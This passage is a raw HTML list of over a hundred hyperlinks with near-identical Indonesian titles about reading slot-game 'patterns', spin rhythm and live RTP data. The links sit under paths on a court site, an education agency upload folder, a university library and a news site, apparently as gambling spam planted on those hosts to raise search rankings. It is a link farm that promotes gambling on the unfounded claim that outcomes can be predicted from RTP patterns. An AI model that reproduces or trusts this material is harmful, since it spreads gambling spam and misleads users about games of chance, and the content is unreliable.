Membaca Pola Permainan Berdasarkan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Menyusun Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Titik-Pengamatan-Awal-Untuk-Menilai-Pola-Permainan.html">RTP Hari Ini Menjadi Titik Pengamatan Awal Untuk Menilai Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terungkap-Dari-Aliran-Data-RTP-Live-Sepanjang-Waktu.html">Pola Permainan Yang Terungkap Dari Aliran Data RTP Live Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Perubahan-Arah-Pola-Bermain-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Perubahan Arah Pola Bermain Dalam Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Perubahan-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Perubahan Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-Data-RTP-Live-Secara-Alami.html">Pola Permainan Yang Terbaca Dari Pergerakan Data RTP Live Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Di-Berbagai-Jam-Bermain.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Di Berbagai Jam Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Pendek.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Pendek</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Dasar Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Mulai Terlihat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Analisa Untuk Membaca Arah Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Muncul-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Perubahan Pola Bermain Yang Muncul Dalam Aktivitas Harian</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengamati-Pola-Permainan-Melalui-Pergerakan-RTP-Dalam-Beberapa-Sesi.html">Cara Mengamati Pola Permainan Melalui Pergerakan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Naik-Turunnya-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Naik Turunnya RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Indikasi Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Kajian-Dalam-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Kajian Dalam Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Alur-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Alur Perubahan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Beberapa-Jam.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Permainan-Yang-Sedang-Terbentuk.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Arah Pola Permainan Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terlihat Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Di-JamJam-Aktif.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Di JamJam Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Aliran-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbentuk Dari Aliran Perubahan RTP Live Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Sesi-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menguraikan-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menguraikan Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Satu Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengamati-Pola-Permainan-Dari-Berbagai-Sudut-Pandang.html">RTP Live Digunakan Untuk Mengamati Pola Permainan Dari Berbagai Sudut Pandang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberi Gambaran Awal Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Dengan-Acuan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Dengan Acuan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Mengamati-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Awal Dalam Mengamati Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Digunakan Sebagai Dasar Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Perubahan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menilai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Dinamika Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Menganalisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Menjadi Referensi Dalam Menganalisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Dengan-Mengacu-Pada-Pergerakan-RTP.html">Pendekatan Observasi Pola Permainan Dengan Mengacu Pada Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Landasan-Awal-Dalam-Mengamati-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Awal Dalam Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Data RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Harian.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Rujukan-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Rujukan Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Digunakan-Untuk-Melihat-Arah-Perubahan-Pola-Permainan.html">RTP Hari Ini Digunakan Untuk Melihat Arah Perubahan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Pembacaan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Muncul Dari Pembacaan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Melalui Kombinasi Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Pergerakan-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Sebagai-Sumber-Analisa-Dalam-Menyusun-Pola-Permainan.html">RTP Live Sebagai Sumber Analisa Dalam Menyusun Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Akumulasi Perubahan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Dalam-Sesi-Berjalan.html">RTP Terupdate Memberikan Gambaran Pola Bermain Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Penilaian-Dalam-Melihat-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Dasar Penilaian Dalam Melihat Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Perubahan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Untuk Membaca Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Dalam-Sesi-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Dalam Sesi Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Menganalisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Menganalisa Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Referensi-Dalam-Membaca-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Dalam Membaca Arah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Di-JamJam-Tertentu.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menyusun-Pola-Permainan-Dengan-Mengandalkan-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengandalkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Evaluasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Evaluasi Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Bahan-Evaluasi-Dalam-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Bahan Evaluasi Dalam Membaca Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Intensitas-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Intensitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Teramati-Seiring-Pergerakan-RTP-Dalam-Waktu-Tertentu.html">Dinamika Pola Bermain Yang Teramati Seiring Pergerakan RTP Dalam Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Di-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Di Beberapa Periode</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Gambaran-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-Data-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Dinamis.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Dinamis</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Dalam-Menentukan-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Dalam Menentukan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbaca Dari Perubahan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Di-Jam-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Untuk-Menilai-Arah-Pola-Permainan-Dalam-Satu-Sesi.html">RTP Live Digunakan Untuk Menilai Arah Pola Permainan Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Sumber-Analisa-Untuk-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Sumber Analisa Untuk Membaca Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Teridentifikasi-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terjadi-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terjadi Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring 